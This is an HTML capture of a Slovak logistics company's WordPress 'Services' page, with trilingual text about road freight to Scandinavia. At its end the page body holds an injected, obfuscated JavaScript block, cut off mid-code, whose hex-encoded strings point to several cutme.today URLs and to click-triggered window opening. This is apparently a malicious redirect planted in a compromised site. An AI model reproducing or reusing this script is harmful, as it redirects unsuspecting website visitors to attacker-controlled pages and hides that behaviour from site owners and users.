

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tradestone.sk/sluzby/
body_size: 47137
content:
<!DOCTYPE html>
<html lang="hu-HU"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.tradestone.sk/xmlrpc.php">
	<title>Tradestone - Logistické riešenia, Nórsko, Švédsko |</title>

<!-- All in One SEO Pack Pro 2.3.5 by Michael Torbert of Semper Fi Web Design[335,357] -->
<!-- Debug String: WLF2HYY6PYUSNSTRQD1IMMNKSC4 -->
<meta name="description" itemprop="description" content="Tradestone - Logistické riešenia, Nórsko, Švédsko, Škandinávia" />

<meta name="keywords" itemprop="keywords" content="tradestone,logistické riešenia,nórsko,Švédsko,Škandinávia" />

<link rel="canonical" href="http://www.tradestone.sk/sluzby/" />
<meta property="og:title" content="Tradestone - Logistické riešenia, Nórsko, Švédsko |" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.tradestone.sk/sluzby/" />
<meta property="og:image" content="http://www.tradestone.sk/wp-content/plugins/all-in-one-seo-pack-pro-2.3.5/images/default-user-image.png" />
<meta property="og:description" content="Tradestone - Logistické riešenia, Nórsko, Švédsko, Škandinávia" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Tradestone - Logistické riešenia, Nórsko, Švédsko, Škandinávia" />
<meta itemprop="image" content="http://www.tradestone.sk/wp-content/plugins/all-in-one-seo-pack-pro-2.3.5/images/default-user-image.png" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-60388685-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack pro -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; hírcsatorna" href="http://www.tradestone.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; hozzászólás hírcsatorna" href="http://www.tradestone.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.tradestone.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://www.tradestone.sk/wp-content/plugins/contact-form-builder/css/jquery-ui-1.10.3.custom.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_maker_frontend-css'  href='http://www.tradestone.sk/wp-content/plugins/contact-form-builder/css/contact_form_maker_frontend.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='http://www.tradestone.sk/wp-content/plugins/monarch/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.tradestone.sk/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='http://www.tradestone.sk/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://www.tradestone.sk/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://www.tradestone.sk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='http://www.tradestone.sk/wp-content/themes/generatepress2/css/unsemantic-grid.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='http://www.tradestone.sk/wp-content/themes/generatepress2/style.css?ver=1.2.9.8' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #efefef; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
.site-header {background-color: #FFFFFF; color: #3a3a3a; }.site-header a {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #222222; }.site-description {color: #999999; }.main-navigation,  .main-navigation ul ul {background-color: #222222; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #FFFFFF; background-color: #3f3f3f; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }button.menu-toggle:hover,button.menu-toggle:active,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #FFFFFF; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #1e73be; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #222222; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], textarea {background-color: #FAFAFA; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }::-webkit-input-placeholder {color: #666666; }:-moz-placeholder {color: #666666; }::-moz-placeholder {color: #666666; }:-ms-input-placeholder {color: #666666; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
body, button, input, select, textarea {font-family: Open Sans ,sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 13px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }.sidebar .widget, .footer-widgets .widget {font-size: 17px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='http://www.tradestone.sk/wp-content/themes/generatepress2/css/mobile.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.tradestone.sk/wp-content/themes/generatepress2/css/superfish.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.tradestone.sk/wp-content/themes/generatepress2/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=4.4.33'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/contact-form-builder/js/if_gmap_front_end.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/contact-form-builder/js/cfm_main_front_end.js?ver=1.0.35'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.81'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"mez\u0151 kit\u00f6lt\u00e9se k\u00f6telez\u0151. ","bwg_mail_validation":"Ez nem egy \u00e9rv\u00e9nyes e-mail c\u00edm\u00e9t. ","bwg_search_result":"Nincsenek k\u00e9pek felel meg a keres\u00e9st."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tradestone.sk/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.81'></script>
<link rel='https://api.w.org/' href='http://www.tradestone.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tradestone.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tradestone.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel='shortlink' href='http://www.tradestone.sk/?p=9' />
<link rel="alternate" type="application/json+oembed" href="http://www.tradestone.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tradestone.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tradestone.sk%2Fsluzby%2F&#038;format=xml" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<script type="text/javascript">
	var appleIcons_startUpImages = {
		"iphone":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/iphone_image320x460.png",
		"iphone4":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/iphone2x_image640x920.png",
		"iphone5":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/iphone5_image640x1096.png",
		"ipad":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/ipad_image768x1004.png",
		"ipad_land":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/ipad_land_image748x1024.png",
		"ipad2":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/ipad2x_image1536x2008.png",
		"ipad2_land":"http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/ipad2x_land_image1496x2048.png"
	};

	(function(){
		function AddLink(url, media){
			var link 	= document.createElement("link");
			link.rel	= "apple-touch-startup-image";
			link.href	= url;
			if(media){
				link.media	= media;
			}
			document.getElementsByTagName("head")[0].appendChild(link);
		}
		
		var image 				= false;
		var land_image			= false;
		var userAgent 			= navigator.userAgent;
		var devicePixelRatio 	= window.devicePixelRatio ? window.devicePixelRatio:0;
		if(userAgent.indexOf("iPhone")>-1){
			if( devicePixelRatio>1){	
				image = appleIcons_startUpImages["iphone4"];
				if(window.screen.height == 568){
					image = appleIcons_startUpImages["iphone5"];
				}
			}else{
				image = appleIcons_startUpImages["iphone"];
			}
		}else if(userAgent.indexOf("iPad")>-1){
			if(devicePixelRatio>1){	
				image 		= appleIcons_startUpImages["ipad2"];
				land_image 	= appleIcons_startUpImages["ipad2_land"];
			}else{
				image 		= appleIcons_startUpImages["ipad"];
				land_image 	= appleIcons_startUpImages["ipad_land"];
			}
		}
		if(image){
			AddLink(image, ((userAgent.indexOf("iPad")>-1) ? "(orientation: portrait)":false) );
		}
		if(land_image){
			AddLink(land_image, "(orientation: landscape)");
		}
	})();
</script>
<link href="http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/iphone_icon57x57.png" rel="apple-touch-icon" sizes="57x57" />
<link href="http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/iphone2x_icon114x114.png" rel="apple-touch-icon" sizes="114x114" />
<link href="http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/ipad_icon72x72.png" rel="apple-touch-icon" sizes="72x72" />
<link href="http://www.tradestone.sk/wp-content/plugins/appleicons/images/icons/ipad2x_icon144x144.png" rel="apple-touch-icon" sizes="144x144" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="shortcut icon" href="http://www.tradestone.sk/wp-content/plugins/multicons/images/favicon.ico" />
<link rel="apple-touch-icon" href="http://www.tradestone.sk/wp-content/plugins/multicons/images/apple-touch-icon.png" />
<meta property="og:title" content="Služby/Services | ">
<meta property="og:image" content="http://www.tradestone.sk/wp-content/plugins/open-graph/open_graph_protocol_logo.png">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.tradestone.sk/sluzby/">
<meta property="og:description" content="">
<meta property="og:site_name" content="">
<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<script src="http://www.tradestone.sk/wp-content/themes/generatepress2/js/html5shiv.js"></script>
		<link rel="stylesheet" href="http://www.tradestone.sk/wp-content/themes/generatepress2/css/ie.css" />
	<![endif]-->

		    
			<style type="text/css">
				/* Responsive Full Background Plugin */
				html{
					background-image:none !important;
					background:none !important;
				}
				
				body{
					background-image:none !important;
					background:url(http://www.tradestone.sk/wp-content/uploads/2015/06/x6.jpg) fixed no-repeat !important;
					background-size:100% 100% !important;
					-webkit-background-size:100% 100% !important;
					-moz-background-size:100% 100% !important;
					-ms-background-size:100% 100% !important;
					-o-background-size:100% 100% !important;
				}
			</style>
		    
	<meta name="google-site-verification" content="ELGkY5ahWgO57O5bl0Nw5valrPpAHvjD9orX85A8dBk" />
</head>

<body itemtype="http://schema.org/WebPage" itemscope="itemscope" class="page page-id-9 page-template-default et_monarch right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left">
		<header itemtype="http://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
								<div class="site-branding">
							<p class="main-title" itemprop="headline"><a href="http://www.tradestone.sk/" title="" rel="home"></a></p>
							<p class="site-description"></p>
					</div>
			<div class="site-logo">
			<a href="http://www.tradestone.sk/" title="" rel="home"><img class="header-image" src="http://www.tradestone.sk/wp-content/uploads/2015/06/450ts_logo_10_vector_over_v023.png" alt="" title="" /></a>
		</div>
						</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" role="navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
						<h3 class="menu-toggle">
								<span class="mobile-menu">Menu</span>
			</h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="main-nav">
		<ul class="menu sf-menu">
			<li class="page_item page-item-2"><a href="http://www.tradestone.sk/">Úvod/Index/Főoldal</a></li>
<li class="page_item page-item-11"><a href="http://www.tradestone.sk/servicesen/">O Firme/About Us/Rólunk</a></li>
<li class="page_item page-item-9 current_page_item"><a href="http://www.tradestone.sk/sluzby/">Služby/Services</a></li>
<li class="page_item page-item-48"><a href="http://www.tradestone.sk/photo-gallery/">Photo Gallery</a></li>
<li class="page_item page-item-13"><a href="http://www.tradestone.sk/contact/">Contact</a></li>
		</ul>
	</div><!-- .main-nav -->
			</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent grid-75">
		<main id="main" class="site-main" itemprop="mainContentOfPage" role="main">
						
				
<article id="post-9" class="post-9 page type-page status-publish hentry" itemtype="http://schema.org/CreativeWork" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Služby/Services</h1>		</header><!-- .entry-header -->
				<div class="entry-content" itemprop="text">
			<p style="text-align: justify;"><strong>Cestná preprava<br />
</strong>Spoločnosť TRADESTONE s.r.o. je Vašim spoľahlivým partnerom v oblasti prepravy tovaru a logistických služieb. Naši pracovníci disponujú bohatými skúsenosťami na trhu kamiónovej dopravy. Postaráme sa o to, aby sa Vaša zásielka dostala do cieľa v poriadku a včas. Ďalej ponúkame: trajekty, špedičné služby</p>
<div id="attachment_69" style="width: 768px" class="wp-caption aligncenter"><img class="size-large wp-image-69" src="http://www.tradestone.sk/wp-content/uploads/2015/02/FullSizeRender_3-768x1024.jpg" alt="Tradestone - Logistické riešenia, Nórsko, Švédsko, Škandinávia" width="768" height="1024" srcset="http://www.tradestone.sk/wp-content/uploads/2015/02/FullSizeRender_3-225x300.jpg 225w, http://www.tradestone.sk/wp-content/uploads/2015/02/FullSizeRender_3-768x1024.jpg 768w, http://www.tradestone.sk/wp-content/uploads/2015/02/FullSizeRender_3.jpg 1224w" sizes="(max-width: 768px) 100vw, 768px" /><p class="wp-caption-text">Tradestone &#8211; Logistické riešenia, Nórsko, Švédsko, Škandinávia</p></div>
<p style="text-align: justify;">Naše skúsenosti sú Vám plne k dispozícii Naša spoločnosť sa špecializuje na Škandinávske krajiny. Vaše individuálne požiadavky na prepravu tovaru a nákladu, a naše nároky na efektívnosť, určujú ako výber prepravného prostriedku, tak aj rýchlosť samostatnej prepravy.</p>
<p style="text-align: justify;">Na týchto reláciách Vám ponúkame naše služby: &#8211; Vozidlá vybavené najmodernejším satelitným systémom Webeye &#8211; CMR poistenie tovaru &#8211; Dodatočné poistenie cenných tovarov &#8211; Doprava z a na Slovensko, do Maďarska, Rumunska, EU &#8211; 13,6m návesy teutliner, mega, frigo</p>
<p style="text-align: justify;"><strong>Szolgáltatásaink</strong><br />
Cégünk, TRADESTONE s.r.o., az Ön megbízható partnere a teherszállítás és a logisztikai szolgáltatások területén. Munkatársaink sok tapasztalattal rendelkeznek a fuvarozás piacán. ügyelünk arra, hogy a küldemények célba érjenek és időben.További szolgáltatásaink: komp foglalás (skandinávia), szállítmányozási szolgáltatások</p>
<p style="text-align: justify;"><strong>Services</strong><br />
TRADESTONE s. r. o. is your reliable partner in the area of freight transport and logistics services. Our employees have extensive experience on the transport market. Our aim is to ensure that your package has reached the destination safety and on time.We also offer:  CMR insurance of goods, additional insurance of valuable goods, route planning, shipping services</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999H